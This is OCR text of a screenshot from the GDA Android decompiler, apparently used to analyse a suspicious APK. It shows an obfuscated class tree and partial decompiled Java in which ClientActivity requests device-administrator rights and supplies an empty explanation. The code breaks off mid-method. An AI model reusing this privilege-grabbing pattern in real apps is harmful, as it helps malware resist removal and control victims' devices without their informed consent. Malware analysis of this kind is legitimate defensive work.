 GDA File Edit View Tools Help GDAE3.90(Professional Edition)
S M C F B H a a XML ? Entry Dump
@ ApkFile
BaseInfo
AllAPI
AllStrings
AppStrings
Urls
AndroidManifest
HexView
MalScan
VulScan
PrivacyLeak
AccessPermission
DexClass
aa.bb.cc.dd
BootReceiver
ClientActivity
<init>():void
a():void
b():void
onActivityResult(in
onCreate(Bundle):vo
FX
UninActivity
Uninstaller
WebInterfaceActivity
a
b
c
d
e
f
g
h
index package declare
class ClientActivity extends Activity // class@000006
{
ComponentName a;
DevicePolicyManager b;
public void ClientActivity(){
super();
}
private void a(){
try{
this.b = this.getSystemService("device_policy");
this.a = new ComponentName(this, Dx.class);
if (!this.b.isAdminActive(this.a)) {
this.b();
}
}catch(java.lang.Exception e0){
Toast.makeText(this, "ERR:"+e0.getMessage(), 0).show();
}
return;
}
private void b(){
try{
Intent intent = new Intent("android.app.action.ADD_DEVICE_ADMIN");
intent.putExtra("android.app.extra.DEVICE_ADMIN", this.a);
intent.putExtra("android.app.extra.ADD_EXPLANATION", "");
this.startActivityForResult(intent, 20);
}catch(java.lang.Exception e0){
a.d("err:"+e0.getMessage());
}
return;
}
protected void onActivityResult(int p0,int p1,Intent p2){